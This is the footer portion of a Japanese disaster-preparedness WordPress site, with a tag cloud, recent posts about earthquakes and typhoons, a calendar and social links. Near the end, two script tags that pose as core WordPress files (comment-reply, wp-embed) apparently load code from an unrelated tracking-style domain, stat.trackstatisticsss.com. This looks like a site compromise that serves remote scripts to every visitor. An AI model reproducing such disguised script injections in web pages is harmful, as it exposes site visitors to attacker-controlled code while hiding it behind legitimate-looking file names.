<a href="https://bosaidb.com/tag/%e5%b1%b1/" class="tag-cloud-link tag-link-53 tag-link-position-16" style="font-size: 8.7567567567568pt;" aria-label="山 (4個の項目)">山</a>
<a href="https://bosaidb.com/tag/%e5%b5%90/" class="tag-cloud-link tag-link-87 tag-link-position-17" style="font-size: 11.027027027027pt;" aria-label="嵐 (9個の項目)">嵐</a>
<a href="https://bosaidb.com/tag/%e6%9a%b4%e9%a2%a8%e9%9b%a8/" class="tag-cloud-link tag-link-69 tag-link-position-18" style="font-size: 8pt;" aria-label="暴風雨 (3個の項目)">暴風雨</a>
<a href="https://bosaidb.com/tag/%e6%9d%b1%e6%97%a5%e6%9c%ac%e5%a4%a7%e9%9c%87%e7%81%bd/" class="tag-cloud-link tag-link-49 tag-link-position-19" style="font-size: 13.902702702703pt;" aria-label="東日本大震災 (23個の項目)">東日本大震災</a>
<a href="https://bosaidb.com/tag/%e6%b0%b4%e5%ae%b3/" class="tag-cloud-link tag-link-71 tag-link-position-20" style="font-size: 8pt;" aria-label="水害 (3個の項目)">水害</a>
<a href="https://bosaidb.com/tag/%e6%b1%a0%e4%b8%8a%e5%bd%b0/" class="tag-cloud-link tag-link-176 tag-link-position-21" style="font-size: 9.3621621621622pt;" aria-label="池上彰 (5個の項目)">池上彰</a>
<a href="https://bosaidb.com/tag/%e6%b4%a5%e6%b3%a2/" class="tag-cloud-link tag-link-109 tag-link-position-22" style="font-size: 12.540540540541pt;" aria-label="津波 (15個の項目)">津波</a>
<a href="https://bosaidb.com/tag/%e6%b4%aa%e6%b0%b4/" class="tag-cloud-link tag-link-15 tag-link-position-23" style="font-size: 14.886486486486pt;" aria-label="洪水 (31個の項目)">洪水</a>
<a href="https://bosaidb.com/tag/%e6%b8%9b%e7%81%bd/" class="tag-cloud-link tag-link-373 tag-link-position-24" style="font-size: 10.27027027027pt;" aria-label="減災 (7個の項目)">減災</a>
<a href="https://bosaidb.com/tag/%e7%81%ab%e5%b1%b1/" class="tag-cloud-link tag-link-52 tag-link-position-25" style="font-size: 11.632432432432pt;" aria-label="火山 (11個の項目)">火山</a>
<a href="https://bosaidb.com/tag/%e7%81%ab%e7%81%bd/" class="tag-cloud-link tag-link-14 tag-link-position-26" style="font-size: 15.718918918919pt;" aria-label="火災 (41個の項目)">火災</a>
<a href="https://bosaidb.com/tag/%e7%81%bd%e5%ae%b3/" class="tag-cloud-link tag-link-54 tag-link-position-27" style="font-size: 14.054054054054pt;" aria-label="災害 (24個の項目)">災害</a>
<a href="https://bosaidb.com/tag/%e7%86%8a%e6%9c%ac%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-50 tag-link-position-28" style="font-size: 13.297297297297pt;" aria-label="熊本地震 (19個の項目)">熊本地震</a>
<a href="https://bosaidb.com/tag/%e7%ab%9c%e5%b7%bb/" class="tag-cloud-link tag-link-16 tag-link-position-29" style="font-size: 10.27027027027pt;" aria-label="竜巻 (7個の項目)">竜巻</a>
<a href="https://bosaidb.com/tag/%e7%b7%8a%e6%80%a5%e5%9c%b0%e9%9c%87%e9%80%9f%e5%a0%b1/" class="tag-cloud-link tag-link-190 tag-link-position-30" style="font-size: 9.3621621621622pt;" aria-label="緊急地震速報 (5個の項目)">緊急地震速報</a>
<a href="https://bosaidb.com/tag/%e8%90%bd%e9%9b%b7/" class="tag-cloud-link tag-link-17 tag-link-position-31" style="font-size: 9.8918918918919pt;" aria-label="落雷 (6個の項目)">落雷</a>
<a href="https://bosaidb.com/tag/%e8%a2%ab%e7%81%bd/" class="tag-cloud-link tag-link-65 tag-link-position-32" style="font-size: 8.7567567567568pt;" aria-label="被災 (4個の項目)">被災</a>
<a href="https://bosaidb.com/tag/%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-110 tag-link-position-33" style="font-size: 8pt;" aria-label="訓練 (3個の項目)">訓練</a>
<a href="https://bosaidb.com/tag/%e9%81%bf%e9%9b%a3/" class="tag-cloud-link tag-link-5 tag-link-position-34" style="font-size: 20.335135135135pt;" aria-label="避難 (168個の項目)">避難</a>
<a href="https://bosaidb.com/tag/%e9%81%bf%e9%9b%a3%e6%89%80/" class="tag-cloud-link tag-link-180 tag-link-position-35" style="font-size: 9.3621621621622pt;" aria-label="避難所 (5個の項目)">避難所</a>
<a href="https://bosaidb.com/tag/%e9%81%bf%e9%9b%a3%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-134 tag-link-position-36" style="font-size: 9.3621621621622pt;" aria-label="避難訓練 (5個の項目)">避難訓練</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd/" class="tag-cloud-link tag-link-13 tag-link-position-37" style="font-size: 22pt;" aria-label="防災 (278個の項目)">防災</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd%e3%81%ae%e6%97%a5/" class="tag-cloud-link tag-link-94 tag-link-position-38" style="font-size: 8.7567567567568pt;" aria-label="防災の日 (4個の項目)">防災の日</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd%e3%82%b0%e3%83%83%e3%82%ba/" class="tag-cloud-link tag-link-55 tag-link-position-39" style="font-size: 11.32972972973pt;" aria-label="防災グッズ (10個の項目)">防災グッズ</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd%e3%83%8e%e3%82%a6%e3%83%8f%e3%82%a6/" class="tag-cloud-link tag-link-427 tag-link-position-40" style="font-size: 8.7567567567568pt;" aria-label="防災ノウハウ (4個の項目)">防災ノウハウ</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-61 tag-link-position-41" style="font-size: 8pt;" aria-label="防災訓練 (3個の項目)">防災訓練</a>
<a href="https://bosaidb.com/tag/%e9%9d%9e%e5%b8%b8%e9%a3%9f/" class="tag-cloud-link tag-link-56 tag-link-position-42" style="font-size: 11.859459459459pt;" aria-label="非常食 (12個の項目)">非常食</a>
<a href="https://bosaidb.com/tag/%e9%a6%96%e9%83%bd%e7%9b%b4%e4%b8%8b%e5%9e%8b%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-189 tag-link-position-43" style="font-size: 10.648648648649pt;" aria-label="首都直下型地震 (8個の項目)">首都直下型地震</a>
<a href="https://bosaidb.com/tag/%e9%ab%98%e6%b3%a2/" class="tag-cloud-link tag-link-510 tag-link-position-44" style="font-size: 12.389189189189pt;" aria-label="高波 (14個の項目)">高波</a>
<a href="https://bosaidb.com/tag/%e9%b3%a5%e5%8f%96%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-207 tag-link-position-45" style="font-size: 11.027027027027pt;" aria-label="鳥取地震 (9個の項目)">鳥取地震</a></div>
</div>
        
</div>

  <!-- smartphone banner -->
  
 </div><!-- END #contents -->

 <a id="return_top" href="#header">ページ上部へ戻る</a>

     <div id="footer_widget_wrap">
   <div id="footer_widget" class="clearfix">
    		<div class="footer_widget clearfix widget_recent_entries" id="recent-posts-2">
		<h3 class="footer_headline">新着記事</h3>
		<ul>
											<li>
					<a href="https://bosaidb.com/jishin_20200311/">東日本大震災から9年</a>
											<span class="post-date">2020年3月11日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/typhoon_20191015/">台風19号の爪痕、河川の決壊により未だ全容は不明</a>
											<span class="post-date">2019年10月15日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/typhoon_20191010/">【台風19号が東海、関東に上陸】非常に強い勢力で上陸。万全の備えと対策を</a>
											<span class="post-date">2019年10月10日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/jishin20190804/">2019年8月4日 19時23分頃、福島県沖でM6.2の地震発生</a>
											<span class="post-date">2019年8月4日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/jishin20190624/">2019年6月24日 19時22分頃、伊豆半島東方沖でM4.1の地震発生</a>
											<span class="post-date">2019年6月24日</span>
									</li>
					</ul>
		</div>
<div class="footer_widget clearfix widget_calendar" id="calendar-2">
<h3 class="footer_headline">カレンダー</h3>
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>2026年1月</caption>
	<thead>
	<tr>
		<th scope="col" title="月曜日">月</th>
		<th scope="col" title="火曜日">火</th>
		<th scope="col" title="水曜日">水</th>
		<th scope="col" title="木曜日">木</th>
		<th scope="col" title="金曜日">金</th>
		<th scope="col" title="土曜日">土</th>
		<th scope="col" title="日曜日">日</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://bosaidb.com/2020/03/">&laquo; 3月</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td id="today">18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div>
   </div><!-- END #footer_widget -->
  </div><!-- END #footer_widget_wrap -->
   
 <div id="footer_wrap">
  <div id="footer" class="clearfix">

   <!-- logo -->
   <div id='footer_logo_text_area'>
<h3 id="footer_logo_text"><a href="https://bosaidb.com/">防災データベース</a></h3>
<h4 id="footer_description">防災にまつわるノウハウを掲載！地震を始めとしたあらゆる災害に関する情報サイトです</h4>
</div>

   <div id="footer_menu_area">

    <div id="footer_menu">
         </div>

    <!-- social button -->
        <ul class="social_link clearfix" id="footer_social_link">
          <li class="rss"><a class="target_blank" href="https://bosaidb.com/feed/">rss</a></li>
               <li class="twitter"><a class="target_blank" href="https://twitter.com/bosaidatebase">twitter</a></li>
               <li class="facebook"><a class="target_blank" href="https://www.facebook.com/bosaidb/?fref=ts">facebook</a></li>
         </ul>
    
   </div>

  </div><!-- END #footer_widget -->
 </div><!-- END #footer_widget_wrap -->

 <p id="copyright">Copyright &copy;&nbsp; <a href="https://bosaidb.com/">防災データベース</a> All rights reserved.</p>

  <!-- facebook share button code -->
 <div id="fb-root"></div>
 <script>(function(d, s, id) {
   var js, fjs = d.getElementsByTagName(s)[0];
   if (d.getElementById(id)) return;
   js = d.createElement(s); js.id = id;
   js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.0";
   fjs.parentNode.insertBefore(js, fjs);
 }(document, 'script', 'facebook-jssdk'));</script>
 
<script type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-includes/js/comment-reply_min_js&#038;ver=4.9.25'></script>
<script type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-includes/js/wp-embed_min_js&#038;ver=4.9.25'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8VPc_XvQ9F0ZFiSD0bjNig">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768739651847');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>